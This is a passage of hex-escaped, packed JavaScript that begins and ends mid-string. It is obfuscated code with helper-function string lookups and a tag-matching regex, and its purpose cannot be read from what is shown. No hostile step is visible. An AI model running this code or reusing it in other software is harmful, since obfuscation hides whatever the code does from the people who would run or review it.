x31\x31\x5C\x5C\x5C\x27\x29\x7D\x7D\x7D\x5A\x20\x33\x65\x28\x61\x2C\x62\x2C\x63\x29\x7B\x51\x20\x64\x3D\x75\x2C\x33\x66\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x33\x67\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x63\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x33\x66\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x33\x67\x7D\x5A\x20\x33\x68\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x2C\x32\x6C\x3D\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x33\x69\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x2C\x32\x75\x29\x2C\x33\x6A\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x33\x6B\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x56\x29\x2C\x33\x6C\x3D\x34\x52\x5B\x31\x7A\x28\x33\x6A\x2C\x31\x56\x29\x2D\x31\x6E\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x33\x6B\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x33\x69\x2C\x33\x6D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x33\x6C\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x33\x6D\x7D\x5A\x20\x32\x42\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x29\x34\x53\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x34\x54\x3B\x31\x30\x7B\x51\x20\x64\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x29\x2C\x31\x58\x3D\x64\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x6D\x3D\x31\x58\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x29\x7C\x7C\x31\x36\x2C\x32\x43\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x32\x6D\x2D\x31\x6E\x29\x7C\x7C\x31\x36\x2C\x33\x6E\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x31\x36\x2C\x32\x43\x29\x2C\x31\x59\x3D\x31\x58\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x43\x2C\x32\x6D\x29\x2C\x33\x6F\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x32\x6D\x29\x3B\x31\x65\x28\x31\x59\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x59\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x59\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x59\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x3D\x33\x6E\x2B\x31\x59\x2B\x33\x6F\x2C\x62\x7D\x7D\x5A\x20\x33\x70\x28\x61\x2C\x62\x2C\x63\x29\x7B\x51\x20\x64\x3D\x75\x2C\x31\x41\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x3B\x57\x28\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x51\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x3B\x31\x30\x7B\x57\x28\x34\x55\x5B\x34\x56\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x21\x3D\x34\x57\x29\x51\x20\x66\x3D\x34\x58\x5B\x34\x59\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x2C\x32\x44\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x66\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x20\x32\x44\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x31\x65\x20\x32\x44\x7D\x7D\x31\x30\x20\x65\x3D\x32\x62\x3B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3E\x2D\x31\x6E\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3E\x2D\x31\x6E\x29\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3C\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x29\x63\x3D\x65\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x63\x3D\x32\x42\x28\x31\x41\x29\x3B\x31\x30\x7B\x57\x28\x34\x5A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x20\x67\x3D\x7B\x7D\x3B\x67\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x67\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x35\x30\x28\x31\x37\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x29\x7D\x7D\x7D\x7D\x31\x30\x20\x63\x3D\x65\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x35\x31\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x2B\x31\x37\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3E\x2D\x31\x6E\x29\x63\x3D\x32\x42\x28\x31\x41\x29\x3B\x31\x30\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C